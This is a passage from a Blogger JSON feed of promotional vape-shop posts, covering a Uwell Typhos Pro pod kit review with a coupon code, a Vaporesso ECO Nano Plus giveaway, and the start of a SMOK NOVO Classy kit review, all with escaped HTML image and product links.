Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" 